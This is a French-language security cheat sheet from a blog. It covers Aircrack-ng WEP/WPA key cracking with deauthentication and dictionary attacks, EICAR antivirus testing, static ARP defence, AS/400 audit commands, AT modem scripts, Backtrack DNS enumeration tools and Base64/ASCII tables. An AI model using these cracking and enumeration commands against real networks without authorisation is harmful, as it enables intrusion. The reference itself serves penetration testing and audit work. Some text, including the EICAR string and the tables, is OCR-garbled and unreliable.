Omnia's French Datasheets http://omni-a.blogspot.com
Certaines informations contenus dans ce document sont extraites de pages Web sitées. Ces informations sont divulguées à titre d'instruction, les auteurs et contributeurs ne peuvent être rendus responsable
de ce que vous en faites!
Sous licence GPLv3 http://www.gnu.org/licenses/gpl.html

Sommaire

AirCrack-ng	 . 3
Airmon-ng	 . 3
Airodump-ng	 . 3
Aireplay-ng	 . 3
Aircrack-ptw	 . 3
Wesside-ng	 . 3
Cowpatty	 . 3
Airolib-ng	 . 3
Airdecap-ng	 . 3
Airtun-ng	
Antivirus	
APT	
ARP statique	
ArpFlash	
AS/400	
AT (commandes pour Modem/GSM)	
Backtrack	
Tcptraceroute	
Fping	
Dnsenum.pl	
Dnsrecon.pl	
Fierce.pl	
Lbd.sh	
OpenMR.pl	
Base64	
BIOS	
Capture de flux SSL/HTTPS	
Arpspoof	
Webmitm	
Ssldump	
SSLStrip	
Chiffrement/Encodage	
Citrix	
cURL	_
Dirbuster	
Wfuzz	
Webstemmer	
Driftnet	
Dsniff	
Filesnarf	
Mailsnarf	
Urlsnarf	
Webspy	
Dnsspoof	
Arpspoof	
Macof	
Sshmitm	
Webmitm	
Éléments actifs	
Éléments actifs : 3COM $(1/3)$	
Éléments actifs : 3COM $(2/3)$	
Éléments actifs : 3COM $(3/3)$. 23
Éléments actifs : CISCO $(1/3)$. 24
Éléments actifs : CISCO $(2/3)$. 25
Éléments actifs : CISCO (3/3)	 . 26

Etherchange	
Ettercap	. 28
Finger	. 29
Firewall/IDS/IPS	. 30
Foremost	. 3
Sfill	. 3
Forensic - Questionnaire	. 32
Forensic - Déroulement	. 35
Forensic - Investigation sur serveur web Linux	. 34
Forensic - Outils $(1/3)$	
Forensic - Outils $(2/3)$. 36
Forensic - Outils $(3/3)$. 3'
Forensic - Unix/Linux	
Forensic - Windows	
Forensic - MacOSX	
FTP	. 42
Google Hacking	
Hping	
HTTP - Hypertext Transfer Protocol	
Httptunnel	
Imprimantes et photocopieurs réseaux	
Iptables	
Iptables (table FILTER)	
Iptables (table NAT)	
Iptables (table MANGLE)	
John the ripper	
Mimikatz	
Pwdump6/Fgdump	
Pwdump7	
Windows Credentials Editor (WCE)	
SAMDump2	
Bkhive	
Ophcrack	
ntds_dump_hash	
ntdsxtract	
VSSOWN	
LaTeX	
Législation française - Loi CNIL (1/2)	
Législation française - Loi CNIL (2/2)	
Législation française - Droits d'auteur	
Législation française - Loi Godfrain	
Législation française - Loi Toubon	
LDR Brown	
LDP Browser	
JXplorer	
LDAPMiner	
LDAPEnum.pl	
$\operatorname{Linux}/\operatorname{Unix} (1/2) \dots \dots$	
Linux/Unix (2/2)	
Linux - Création de dépôt	
Linux - Chroot	
Linux - GRUB	
Linux - Optimisations	
Linux - Service DHCP	
Linux - Service DNS	. 60
Linux - Service IPSEC	

Linux - Service LDAP	 	. 68
Linux - Service NTP	 	. 69
Linux - Service Proxy (Squid)		
$\operatorname{Linux}/\operatorname{Unix}: \operatorname{Aide\ m\'emoire\ } (1/4) \ldots \ldots \ldots \ldots \ldots \ldots \ldots$. 71
$\operatorname{Linux}/\operatorname{Unix}: \operatorname{Aide\ m\'emoire\ } (2/4)$. 72
$\operatorname{Linux}/\operatorname{Unix}: \operatorname{Aide\ m\'emoire\ } (3/4)$. 73
$\operatorname{Linux}/\operatorname{Unix}: \operatorname{Aide\ m\'emoire\ } (4/4) \ldots \ldots \ldots \ldots \ldots \ldots \ldots$. 74
Metasploit	 	. 75
Metascanner	 	. 75
Dradis	 	. 75
Metasploit - Avancé	 	. 76
Armitage	 	. 76
Metasploit - Meterpreter	 	. 77
Nagios		
Ncrack	 	. 79
Net commandes	 	. 80
NetBIOS/SMB/RPC		
Enum		
Smbserverscan		
Userinfo-ng		
smb-nat		
Nbtscan		
Netcat		
Cryptcat		
Ngrep		
Netsed		
Neat		
Nikto		
Nmap		
Nmap - Compléments		
NsLookup et Host		
OAT		
OraclePasswordGuesser (opwg)		
OracleQuery (oquery)		
OracleSamDump (osd)		
OracleSysExec (ose)		
OracleTNSCtrl (otnsctl)		
Oracle Scanner (oscanner)		
OpenVAS	 	. 88
Oracle	 	. 89
Lsnrcheck	 	. 89
OScanner	 	. 89
${ m tnscmd.pl}$. 89
PDF	 	. 90
PDF - Outils	 	. 91
peepdf	 	. 91
pdfextract	 	. 91
		. 91
DiffPDF		. 91
DiffPDF PDF Stream Dumper		
PDF Stream Dumper	 	. 92
PDF Stream Dumper	 	. 92 . 92
PDF Stream Dumper	 	. 92 . 92 . 92
PDF Stream Dumper PS Tools	 	. 92 . 92 . 92 . 92
PDF Stream Dumper PS Tools		. 92 . 92 . 92 . 92 . 92
PDF Stream Dumper PS Tools		. 92 . 92 . 92 . 92 . 92

PsLoggedOn			
PsLogList	 		
PsPasswd			
PsService			
PsShutdown			
PsSuspend	 		
PsUptime	 		
Pwdump/Fgdump	 		
Bkhive	 		
$rac{ ext{Samdump2}}{ ext{Samdump2}}$			
Qemu			
Rogue AP/Fake AP	 		
macchanger			
Ekahau HeatMapper			
Scapy			
Sécurité Web - Audit $(1/3)$			
Sécurité Web - Audit $(2/3)$			
Sécurité Web - Audit $(3/3)$			
Sécurité Web - Faille Include			
Sécurité Web - Injection SQL			
Sécurité Web - Path Traversal			
Sécurité Web - XSS			
Sécurité Web - XSRF/CSRF			
SkipFish			
SMTP			
SNMP	 		
Snmpwalk			
Snort	 		
SQL	 		
SQL - Compléments			
SQLmap - Commandes			
SQLmap - par fichier de configuration			
SSH			
Medusa	 		
SSL	 	 -	 114
SSLscan			
THCSSLCheck	 		
Stunnel			
SubVersion			
SVN			
CVS			
GIT			
Tepdump			
Tcpslice			
Tepurify			
Tcpreplay			
Pyhttpxtract.py			
Mausezahn			117
Chaosreader			
Timeline			
timescanner			
fls			
regtime.pl			
mactime			_
log2timeline			
m log2timeline-sift	 		 118

OFD - Sommaire

l2t-tools	118
4n6time	118
USB	119
USBDeview	119
Unetbootin	119
LinuxLive USB Creator	119
	119
Windows7 USB-DVD tool	119
VirtualBox	120
VMware CLI ESX	121
VPN	122
	123
W3af - console	124
WebScarab	125
Wget	126
WiFi	127
Windows - Base de registre	128
	129
	130
	131
Scriptomatic	131
	131
WMI Code Creator	131
Wordlist	132
CUPP	132
CEWL	132
RSMangler	132
	132
Yersinia	133
Références (1/2)	134
Références $(2/2)$	135

```
AirCrack-ng :
```

Boîte à outils (Linux) pour déterminer les clés WEP/WPA d'un réseau WiFi.

Outils de sniff et découverte WiFi, kismet: http://www.kismetwireless.net/

Cassage de WPA utilisant la technologie WPS: http://code.google.com/p/reaver-wps/

Lien : http://www.aircrack-ng.org

http://wiki.bricowifi.free.fr/index.php?title=Aircrack-ng

http://wiki.spiritofhack.net/index.php/Airbase-ng

http://g0tmi1k.blogspot.com

On commence par sélectionner l'interface réseau WiFi.

Lister les interfaces réseau disponibles : airmon-ng

Modifier le débit d'une carte : iwconfig wlan0 rate 36M

Activer le mode monitoring sur une interface réseau s: airmon-ng start Interface_WiFi0

Il faut maintenant identifier le réseau WiFi, récupérer le système de chiffrement, le nom (ESSID), l'adresse MAC du point d'accès (BSSID) et celle de ses clients.

Capture dans un fichier du dialogue WiFi: airodump-ng --write fichier sortie Interface mon0

Cassage de clé WEP :

Le cassage de clé WEP se fait par statistique à partir des vecteurs d'initialisation (IVS).

Capture dans un fichier du dialogue WiFi:

airodump-ng --write fichier_sortie --channel 9 --bssid 00:AA:BB:CC:DD:EE mon0

Nous allons maintenant augmenter le trafic réseau pour accélérer le cassage.

Génération de trafic réseau entre le PA et un client :

aireplay-ng -1 5 -e Nom ESSID -a adrMAC PA -h adrMAC machine mon0

Génération de trafic par injection entre le PA et un client :

aireplay-ng -3 -e Nom ESSID -a adrMAC PA -h adrMAC machine mon0

Cassage de la clé : (anciennement aircrack-ptw) (avec 10 000 IVS) aircrack-ng -z -a 1 *.cap

Une autre méthode existe avec au minimum 400.000 paquets : aircrack-ng -a 1 *.cap -f 8

Ou encore, de manière automatique, il suffit de préciser le BSSID (-v) et d'activer le mode monitoring de la carte : wesside-ng -i mon0 -v 00:11:22:33:44:55

Cassage de clé WPA (1 et 2 en PSK) :

Le cassage de clé en WPA se fait par récupération d'un Handshake (clé pour l'authentification) et par test par dictionnaire ou brute-force. Il faut maintenant désauthentifier des stations connectées sur le point d'accès pour récupérer un Handshake.

Désauthentification de station :

aireplay-ng -0 1 -a Adresse MAC Point WiFi -c Adresse MAC Station Cible mon0

Cassage par dictionnaire:

aircrack-ng -a 2 -w Fichier_Dictionnaire -0 *.cap ou cowpatty -s ESSID -f Fichier Dictionnaire -r wpa.cap

Cassage avec dictionnaire précalculé :

Import de dictionnaire de mots de passe : airolib-ng database --import passwd dico.txt

Import de l'ESSID (plusieurs possibles): airolib-ng database --import essid fichier essid.txt

Suppression des entrée invalides : airolib-ng database --clean all

Précalcule : airolib-ng database --batch

Utilisation de la base : aircrack-ng -r database *.cap

(Avec Cowpatty: plus rapide)Précalcule: genpmk -f dico.txt -d res hash.txt -s ESSID

(Avec Cowpatty) Utilisation de la base : cowpatty -s ESSID -d res hash.txt -r wpa.cap

Il est aussi possible d'utiliser Jhon the ripper pour générer un dictionnaire :

john --stdout --wordlist=specialrules.lst --rules | aircrack-ng -e ESSID -a 2 -w -0 wpa.cap

Écoute WiFi avec déchiffrement :

Déchiffrer des paquets PCAP de capture WiFi (-p pour la clé WPA):

airdecap-ng -b Adresse MAC Point WiFi -e ESSID -w CLE WEP HEXA *.cap

Déchiffrer des paquets WiFi à la volé : (-r pour lire à partir d'un fichier)

airtun-ng -a Adresse MAC Point WiFi -w CLE WEP HEXA -i mon0

Mise à jour : 14 juin 2013

Antivirus

Afin d'être sûr de l'efficacité de l'antivirus, certains tests doivent être faits. La signature EICAR, est une signature de test censée être détectée par tous les antivirus.

Lien: http://securite-informatique.info/virus/eicar/ et
 http://eicar.org/anti_virus_test_file.htm

Il faut tester la signature à plusieurs niveaux.

La signature d'EICAR est :

 $X50!P\%@AP[4\PZX54(P^{7})7CC)7$ \$\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H*

Pour tester l'antivirus on désactive au préalable l'antivirus local, puis on copie la signature d'EICAR dans un fichier .txt que l'on renomme en différents types de fichiers (com, exe, bin, zip, jpg, txt...). On copie ensuite les fichiers résultants sur une clé USB que l'on insère sur la machine. Si ils ne sont pas détectés, ouvrir le dossier et effectuer un scan du dossier.

Tester la signature :

- □ Dans les archives de types : 7z, Ace, Arj, bh, bz, Cab, Gz, Jar, Lha, Lzh, Rar, Tar, Zip...
- □ Dans des fichiers archives multi-niveaux (fichier compressé dans un fichier compressé) de 1 à 30 niveaux.
- □ Dans des fichiers encodés (Upx, base 64 : on peut utiliser Outlook ou Thunderbird pour le générer).
- □ Vérifier que le fichier n'est plus infecté.
- □ Vérifier la remontée d'informations (alerte mail, utilisateur...).

Points à vérifier :

- □ La mise à jour du moteur et de la base de signatures.
- □ La périodicité de l'antivirus.
- □ Si un utilisateur peut désactiver l'antivirus.
- $\hfill \square$ Si des virus ont déjà été détectés et les mesures qui en ont découlé.

Liens pour les logiciels de compression (Windows):

7Zip (7z, Bz, Gz, Tar, Zip) http://www.7-zip.org/

WinAce (payant) (Ace) http://www.winace.com/

ALZip (Alz, Bh, Lzh) http://www.altools.com/Default.aspx

Arj (payant) (Arj) http://www.arjsoftware.com/

UltimateZip (Bh, Cab, Jar, Lha) http://www.ultimatezip.com/

WinRar (payant) (Rar) http://www.rarlab.com/

Site permettant de tester un fichier par les antivirus les plus connus:

http://www.virustotal.com/fr/

APT

APT est la commande de gestion des paquets sous les environnements Debian/Ubuntu...

Toutes les commandes ci-dessous nécessitent des droits root (accéssible avec la commande sudo).

Lien : http://doc.ubuntu-fr.org/ppa

Afin d'installer ou mettre à jour le système, l'application se base sur la liste des dépôts.

Fichier de configuration des dépôts :

/etc/apt/sources.list

Les dépôts PPA (Personal Package Archives) fournis par des éditeurs d'applications particulier sont situées dans : /etc/apt/sources.list.d/

Format d'une ligne dans le fichier sources.list :

deb http://url
branche> <section>

Exemple: deb http://extras.ubuntu.com/ubuntu maverick main

Ajout d'un dépôt PPA:

add-apt-repository ppa:<nom du dépôt>

Supprimer un dépôt PPA:

add-apt-repository --remove ppa:<nom_du_dépôt>

Certains dépôts nécessitent une clé public GPG, il faut alors importer cette clé pour se connecter au dépôt.

Importer une clé:

wget <URL>/<KEY>.asc -O - | apt-key add -

Utilisation de proxy:

Pour utiliser un proxy, il faut modifier le fichier /etc/apt/apt.conf et ajouter le format de ligne suivant : Acquire::http::Proxy "http://user:password@IP_du_Proxy:Port_du_Proxy";

Pour afficher la configuration locale du proxy : env | grep -i proxy

Liste des commandes utiles :

- Mise à jour de la liste des paquêts : apt-get update
- Mise à jour de tous les paquêts : apt-get upgrade
- Mise à jour de la distribution : apt-get dist-upgrade
- Supprimer les paquêts inutiles : apt-get autoremove
- Supprimer les paquêts inutiles et leurs fichiers de configuration : apt-get purge
- Supprimer les paquêts inutiles du cache : apt-get autoclean
- Supprimer tous les paquêts téléchargés du cache : apt-get clean
- Vérifier et réparer les erreurs de dépendances : apt-get check
- Rechercher un paquêt dans le cache : apt-cache search < paquet >
- Afficher les informations sur un paquêt : apt-cache show <paquet>
- Installer un paquêt : apt-get install <paquet>
- Désinstaller un paquêt : apt-get remove <paquet>

Liste de dépôts intéressants :

- Backtrack 5:

deb http://all.repository.backtrack-linux.org revolution main microverse non-free testing wget -O - http://all.repository.backtrack-linux.org/backtrack.gpg | apt-key add -

- Remastersys : outil de sauvegarde et création de distribution Linux.

deb http://www.remastersys.com/repository lucid/

wget -O - http://www.remastersys.com/ubuntu/remastersys.gpg.key | apt-key add -

- Ubuntu tweak:

deb http://ppa.launchpad.net/kokoto-java/omgubuntu-stuff/ubuntu wget -O - http://ubuntu-tweak.com/source/kokoto-java-omgubuntu-stuff/key/ | apt-key add -

ARP statique

L'Address Résolution Protocol, est un protocole de résolution d'adresse IP en addresse physique (MAC), il est utilisé dans le cas de transactions IP.

 $Lien: \emptyset$

Mise en place de table ARP statique sous systèmes Windows et Linux (afin de se protéger contre de l'empoisonnement de cache ARP (MITM, spoofing...). Attention cette méthode est à utiliser seulement sur de petits réseaux, plus le réseau est important, plus difficile est la mise à jour. Pour les systèmes Unix/Linux, pour utiliser la commande ip on utilise les paquets net-tools et iproute2.

```
pour utiliser la commande ip on utilise les paquets net-tools et iproute2.
Afficher la table ARP (sous Windows et Linux):
Windows:
arp -a
Linux:
arp -a
ip neigh show
Supprimer une entrée dans la table ARP (sous Windows et Linux) :
Windows:
arp -d 192.168.0.1
Linux:
arp -d 192.168.0.1
ip neigh del 192.168.0.1 dev eth0
Vider toute la table ARP (sous Windows et Linux):
Windows:
arp -d *
Linux:
ip neigh flush dev eth0
Toutes les tables ARP sous Linux :
ip neigh flush nud permanent
Ajouter une entrée statique dans la table (sous Windows et Linux) :
Windows:
arp -s 192.168.0.1 00-11-22-33-44-55
Linux:
\mathrm{arp} \cdot \mathrm{i} \ \mathrm{eth0} \cdot \mathrm{s} \ 192.168.0.1 \ 00{:}11{:}22{:}33{:}44{:}55
ip neigh add 192.168.0.1 dev eth0 lladdr 00:11:22:33:44:55 nud permanent
Convertion des entrées (sous Linux) :
Statique vers dynamique:
ip neigh replace 192.168.0.1 dev eth0 nud reachable
dynamique vers Statique:
ip neigh replace 192.168.0.1 dev eth0 nud permanent
Automatiser la tâche en utilisant un fichier externe (Linux):
Le contenu du fichier devrait être sous la forme d'une entrée par lique : 192.168.0.1 00:11:22:33:44:55
Le fichier par défaut est /etc/ethers (si on ne met que le paramètre -f).
arp -f /etc/ethers
```



Outil (Windows) de découverte réseau exploitant la lib Pcap, il utilise le protocole ARP pour identifier les machines.

Lien : http://www.toolcrypt.org/index.html?arpflash

Pour commencer il faut sélectionner l'interface réseau que l'on va utiliser.

Lister les interfaces réseau disponibles :

arpflash.exe -i 0

Ensuite pour lister les machines actives du réseau (qui dialoguent), on utilise le mode passif (-l) sur l'interface réseau correspondante (-i 1), en activant le mode promiscuous (-p). Le mode promiscuous permet de prendre en compte tous les paquets reçus par la carte réseau.

Écoute passive du réseau :

arpflash.exe -i 1 -l -p

Ici on définit un intervalle de machines (de 192.168.0.1 à 192.168.0.254) à détecter (via des requêtes ARP).

Scan ARP des machines du réseau :

arpflash.exe -i 1 -l -p -f 192.168.0.1-254

AS/400

L'AS/400 est une architecture composée d'éléments matériels et logiciels, comportant notamment une base de données et des éléments de sécurité avancés. La force de l'AS400 réside dans la modularité de ses éléments constitutifs lui conférant un haut degré d'adaptabilité et de sécurité.

Lien: http://www.security-database.com/toolswatch/AS-400-Auditing-Framework-Beta.html http://www.dg77.net/tekno/as400/

```
Utilisation AS/400:
F4 Permet après une commande d'afficher l'invite de commande complet et l'aide;
F9 Commandes précédentes;
F10 Options facultatives d'une commande;
F11 Les mots clés:
MAJ+ECHAP Ouverture d'un autre session, interrompre le travail actuel, informations de session; GO * (Menu) Affiche tous les menus disponibles;
GO AB* (Ménu) Affiche tous les menus commençant par AB;
      MAIN (Menu) Menu de base;
W^* Liste dès commandes commençant par W;
CALL Permet d'exécuter un programme;
STRPCCMD Exécuter une commande sur la machine;
STRSQL Exécuter l'interpréteur SQL/400 interactif;
STROSH Démarrer l'interpréteur QSHELL;
GO SECTOOLS Menu des outils de sécurité;
DSPSECA Afficher les attributs de sécurité;
WRKSYSVAL *QSECURITY Niveau de sécurité du système;
WRKSYSVAL *QAUDCTL Contrôle d'audit (avec aussi : QAUDLVL, QAUDLVL2);
WRKSYSVAL *QALWUSRDMN Liste des bibliothèques contenant des objets utilisateurs;
DSPNETA Nom du système;
DSPSYSSTS État du système;
DSPSYSTS Etat du système;
WRKHDWPRD Liste du matériel;
WRKHDWRSC Ressources matérielles;
WRKDSKSTS État des disques;
DSPLICINF Liste des logiciels sous licence;
WRKACTJOB Tâches systèmes (et sous système : WRKSBSJOB);
DSPLOG Historique du système;
WRKJOBSCDE Planning des tâches;
WRKJOBSCDE File de troyagus;
WRKJOBQ File de travaux;
WRKJOBQ File de travaux;
WRKUSRPRF Gestion des ID des profils utilisateurs;
DSPUSRPRF Afficher un profil;
ANZDFTPWD Liste des profils avec mot de passe;
DSPACTPRFL Liste des profils actifs;
DSPACTSCD Planning d'activité des profils;
DSPEXPSCD Afficher la date d'expiration des profils;
DSPLIBLE Liste des bibliothèques en ligne;
DSPMSGD Lire un message;
DSPOBJD Voir la description d'un objet;
DSPFD Afficher la description d'un fichier
DSPFFD Afficher la description des zones d'un fichier;
DSPJRN Afficher les entrées d'un journal;
CPYTOIMPF Exportation de BDD en fichier CSV;
GO POWER Séquence de démarrage;
PWRDWNSYS Arrêter/redémarrer le système;
Niveaux de sécurité : Le niveau de sécurité est géré avec la variable système QSECURITY.
10~{\rm Accès} libre pour tous (n'existe plus dans les versions récentes) ; 20~{\rm Accès} par mot de passe, les utilisateurs ont accès à tous les objets systèmes ;
30 Autorités sur les objets possible;
40 (par défaut) Partie système indépendante, programmation de l'interface restreinte;
50 Protection de l'intégrité renforcée.
Vérification de l'audit : L'audit se gère avec les valeurs systèmes QAUDCTL et QAUDLVL...
Profil avec des droits avancés : *ALLOBJ à tous les droits, il ne doit pas être utiliser au niveau groupe,
*JOBCTL permet de voir le joblog d'un utilisateur.
Effectuer une recherche dans les bibliothèques AS/400: WRKOBJ *ALL/[commande] *CMD
bibliothèque *PUBLIC *CHANGE : Stockage possible par les utilisateurs de programmes et données.
Sécurité des comptes :
\begin{array}{l} ANZDFTPWD \text{ Liste des profils avec mots de passe} = \text{userid}\,;\\ CRTUSRPRF \text{ Création de profil avec un MDP *NONE et modification à la première utilisation du profil (*EXPIRED)}\,;\\ ANZPRFACT \text{ Désactive les profils inactifs depuis n jours}\,;\\ \end{array}
Assistant de configuration de sécurité iSeries Navigator :
Dans le panneau de gauche, Mes connexions, le serveur, Sécurité, Tâches liées à la sécurité, Configuration de la sécurité
```

Mise à jour : 14 juin 2013

du serveur. Permet de générer un guide des recommandations (applicables) sur le système.

AT (commandes pour Modem/GSM)

La firme Hayes, fabricant de modems, a développé un protocole pour la commande d'un modem externe à partir d'un ordinateur. Les noms utilisés : Commandes AT/Commandes Hayes. Les connexions au modem se font en hyperterminal/GtkTerm sur le port tty du modem (dmesg pour afficher les périphériques ou dans le gestionnaire de périphérique Windows) ou avec wvdial (directe sans commande AT).

Configuration terminal: Bps:9600, Data bt:8, parity:none, Stop bits:1, Flow ctrl:none.

Lien : http://www.communica.se/multitech/gprs_at.pdf

```
Envoi d'un SMS:
                                                      Connexion GPRS:
 AT+CPIN="0000"
                             Code PIN (avec/sans ").
                                                       AT+CPIN="0000"
                                                                                                 Code PIN.
 AT+CMGF=1
                             On passe en mode text.
                                                       AT+CGATT=1
                                                                                                 Connexion réseau.
 AT+CMGS="0612345678"
                                                       AT +CGDCONT=1, "IP", "a2bouygtel.com"
                                                                                                 Provider.
                             Numéro du destinataire.
 \dots < CTRL + Z >
                                                       ATDT *99***1#
                                                                                                 Connexion GPRS.
                             Message et quitter.
Envoi d'un FAX/mode DATA:
                                                      Appel vocal:
                             Mode V32 9600bps RLP.
                                                       AT+SPEAKER=1
                                                                                                 Activer l'E/S audio.
 AT+CBST=7,0,1
                             Activer l'état réseau.
                                                       AT+SIDET=0
                                                                                                 Supprimer l'echo.
 AT+CREG=1
 AT+CPIN="0000"
                             Code PIN.
                                                                                                 Activer l'état réseau.
                                                        AT+CREG=1
 ATD0612345678
                             Appel en mode DATA.
                                                        AT+CPIN="0000"
                                                                                                 Code PIN.
 ATH
                             Raccrocher.
                                                        ATD0612345678
                                                                                                 Appel vocal.
                                                       ATH
                                                                                                 Raccrocher.
Autres commandes:
 AT+CPIN?
                             Codes PIN/PUK requis.
                                                        AT+CSQ
                                                                                                 Qualité du signal.
 AT+CGSN
                             IMEI
                                                        AT+CLCK=?
                                                                                                 Verrous autorisés.
                                                        AT+COPS=? ou AT+CPOL
 AT+CIMI
                             ISMI de la carte SIM.
                                                                                                 Réseaux préférés.
 AT+GCAP
                             Modes acceptés C*.
                                                        AT+CPBR=?
                                                                                                 État du carnet d'adresse.
 AT+CGMM ou ATI
                                                       AT+CPBR=1,9
                                                                                                 Afficher les contacts 1-9.
                             Model de modem.
 AT+CGMI
                                                        AT+CPMS?
                                                                                                 Liste des SMS.
                             Informations produit.
 AT+CGMR
                             Version du software.
                                                       AT+GMGR=1 ou AT+CMLG="ALL"
                                                                                                 Lire 1/tous les SMS.
Script Perl: (Aide: http://search.cpan.org/~cosimo/Device-Gsm-1.56/Gsm.pm)
#!/usr/bin/perl -w
use strict;
use Device::Gsm;
#Connexion au port du modem en precisant le code PIN et en activant la connexion
my $gsm = new Device::Gsm(port=>'/dev/ttyACM0', pin=>'0000', assume_registered=>1);
 \textbf{if} (\$gsm->connect()) \ \{print \ "Modem\_connexion\_OK\_! \setminus n";\} 
else {print "Erreur_code_PIN_ou_modem_!\n"; exit 1;}
#Connecte au reseau
if ($gsm->register()){ print "register_OK_!\n";
}else{print "#Erreur_register_!\n"; exit 1;}
#Informations SIM/ et modem
print "\nIMEI_:_", $gsm->imei();
print "\nProduit_:_", $gsm->manufacturer();
print "\nProduit_::_", $gsm->manufacturer();
print "\nModel_::_", $gsm->model();
print "\nVersion_::_", $gsm->software_version();
print "\nDate(sys)_::_", $gsm->datetime();
print "\nOperateur_::_", $gsm->network();
print "\nSignal_::_", $gsm->signal_quality(), "/-51\n";
#Afficher les SMS (carte SIM=SM/telephone=ME)
print "\nSMS_:_",$gsm->storage('SM'), $gsm->messages();
#Envoi de SMS: $gsm->send_sms(recipient=>'0612345678', content=>'Hello world!');
#Suppression de SMS : $gsm->delete_sms(3);
#Tester si une commande existe
print "\nVERIF_SI_LA_CMD_EST_GEREE_[AT+CSCA]_:_", $gsm->test_command('CSCA');
#Envoi direct de commande AT
print "\nAT_CMD_:", $gsm->atsend('AT+CSCA' . Device::Modem::CR), $gsm->_answer(), "\n";
Script Python:
#!/usr/local/bin/python
import serial
serialPort = serial.Serial("/dev/ttyACM0",baudrate=9600,timeout=0,rtscts=0,xonxoff=0)
serialPort.write("AT+CSCA\r")
```

Backtrack

Distribution tout-en-un, d'audit de sécurité, tests d'intrusion, cassage WiFi...

La nouvelle distribution s'appelle maintenant Kali-linux http://www.kali.org/

Ci-dessous un exemple d'outils présents.

Lien: http://www.backtrack-linux.org/

http://www.backtrack-fr.net/

http://tools.securitytube.net/index.php?title=Main_Page

Découverte réseau active

http://michael.toren.net/code/tcptraceroute/

Outil de trace route TCP (plus rapide que l'ICMP, et permet de passer les filtrages ICMP) :

 $tcptraceroute\ www.google.fr$

http://fping.sourceforge.net/

Scan ICMP rapide, multi-machines:

fping -a -g 192.168.1.0/24

DNS

Script perl d'énumération DNS, brute force de domaines, transfert de zone :

perl/pentest/enumeration/dnsenum/dnsenum.pl www.google.fr

Script ruby d'énumération DNS, transfert de zone :

perl/pentest/enumeration/dnsrecon/dnsrecon.rb -s www.google.fr

perl/pentest/enumeration/dnsrecon/dnsrecon.rb -axfr www.google.fr

Script perl de test DNS avancé (transfert de zone, brute force, tests de sécurité):

perl/pentest/enumeration/fierce/fierce.pl-dns www.google.fr 192.168.0.1

Script shell de test de loadbalancing:

 $./pentest/enumeration/lbd/lbd.sh\ www.google.fr$

http://werew01f.blogspot.com/2009/09/openmr-open-mail-relay.html

Script perl de service de messagerie, permet de vérifier le relais de message, et infos DNS:

perl ./OpenMR domaine.org info

Base64 : La base 64 est un encodage de données utilisant 64 caractères standards et un caractère de complément = (le résultat final doit toujours faire 4 caractères). Il est utilisé dans les messages électroniques (SMTP, POP, IMAP...) et dans les pages WEB. Il permet la transmission de tout type de données (images, vidéos, doc...) en mode texte. Il est défini en tant que codage MIME.

Le résultat est plus important que la taille d'origine : 3octets = 4octets encodés.

Lien: http://www.faqs.org/rfcs/rfc3548.html
 http://home1.paulschou.net/tools/xlate/

Tableaux d'index des caractères pour la Base64 :

Binary	ASCII	Binary	ASCII	Binary	ASCII	Binary	ASCII
000000	Α	010000	Q	100000	g	110000	w
000001	В	010001	R	100001	h	110001	x
000010	С	010010	S	100010	i	110010	У
000011	D	010011	T	100011	j	110011	Z
000100	E	010100	U	100100	k	110100	0
000101	F	010101	V	100101	I	110101	1
000110	G	010110	W	100110	m	110110	2
000111	Н	010111	X	100111	n	110111	3
001000	1	011000	Y	101000	0	111000	4
001001	J	011001	Z	101001	р	111001	5
001010	K	011010	а	101010	q	111010	6
001011	L	011011	b	101011	r	111011	7
001100	M	011100	С	101100	5	111100	8
001101	N	011101	d	101101	t	111101	9
001110	0	011110	e	101110	u	111110	+
001111	Р	011111	f	101111	V	111111	/

Exemple:

Text content		М					а							n								
ASCII		77						97								110						
Bit pattern	0	0 1 0 0 1 1			0	1	0	1	1	0	0	0	0	1	0	1	1	0	1	1	1	0
Index	Г	19			22											46						
Base64-encoded		Т			w						F						u					

Note: pour les URI le caractère +(62 = 111110) est remplacé par - et /(63 = 111111) est remplacé par

Tableaux des codes ASCII+ASCII étendu OEM :

Dec	Char	De	Char	Dec	Char	Dec	Char		Dec	Char		Эес	Char	Dec	Char	Dec	Char
0	NULL	32	Sp ace	64	@	96	`	1	128	Ç	1	160	á	192	L	224	α
1	Start Of Head	33	!	65	A	97	a	1	129	ü	1	161	í	193	1	225	β
2	Start TeXt	34		66	В	98	b		130	é	1	162	Ó	194	т	226	Γ
3	End Of Text	35	#	67	Char	99	c	1	131	â	1	163	ú	195	F	227	л
4	End Of Transmission	36	\$	68	D	100	d		132	ä	1	164	ñ	196		228	Σ
5	ENQuiry	37	9/0	69	E	101	е	1	133	à	1	165	Ñ	197	+	229	σ
6	ACK	38	&	70	F	102	f		134	å	1	166	a	198		230	μ
7	BEL	39		71	G	103	g	1	135	ç	1	167	0	199	-	231	T
8	BackSpace	40	(72	H	104	h		136	ê	1	168	ن	200	Ŀ	232	ф
9	TABULATION	41)	73	I	105	i		137	ë	1	169	_	201	F	233	Θ
10	LF	42	*	74	J	106	j		138	è	1	170	_	202	业	234	Ω
11	Vertical TAB.	43	+	75	K	107	k		139	ï	1	171	1/2	203	┰	235	δ
12	FF	44	,	76	L	108	1		140	î	1	172	1/4	204	i i i	236	∞
13	CR	45	-	77	M	109	m		141	ì	1	173	i	205	=	237	Φ
14	Shift On	46		78	N	110	n	′	142	Ä	1	174	*	206	뷰	238	3
15	Shift In	47	1	79	0	111	0	<i>'</i>	143	Å	1	175	»	207		239	Π
16	Data Link Escape	48	0	80	P	112	р	11	144	É		176	******	208	ш	240	=
17	Device Control 1	49	1	81	Q	113	q	1	145	æ	1	177	*****	209	=	241	±
18	Device Control 2	50	2	82	R	114	r	′	146	Æ	1	178		210	т	242	≤
19	Device Control 3	51	3	83	S	115	s		147	ô	1	179		211	L	243	≥
20	Device Control 4	52	4	84	T	116	t	′	148	Ö	1	180	4	212	Ŀ	244	
21	Negative AcK	53	5	85	U	117	u	′	149	Ò	1	181		213	F	245	J
22	Synchronousidle	54	6	86	V	118	v		150	û	1	182	-	214	г	246	÷
23	End Of trans Block	55	7	87	W	119	w		151	ù		183	П	215	#	247	≈
24	CANCEL	56	8	88	X	120	x		152			184	7	216		248	0
25	End of Medium	57	9	89	Y	121	y	′	153	ö	1	185	4	217	J	249	•
26	SUB	58	:	90	Z	122	z		154	Ü	1	186		218	г	250	
27	ESC	59	,	91]	123	}	′	155	¢	1	187	╗	219		251	√
28	File Separator	60	<	92	1	124		'	156	£	1	188	Ш	220		252	n
29	Group Separator	61	=	93]	125	{		157	¥		189	긔	221		253	2
30	Record Separator	62	>	94	^	126	~		158	Pts	1	190	4	222		254	
31	Unit Separator	63	?	95	_	127	DBL	-	159	f	1	191	٦	223		255	
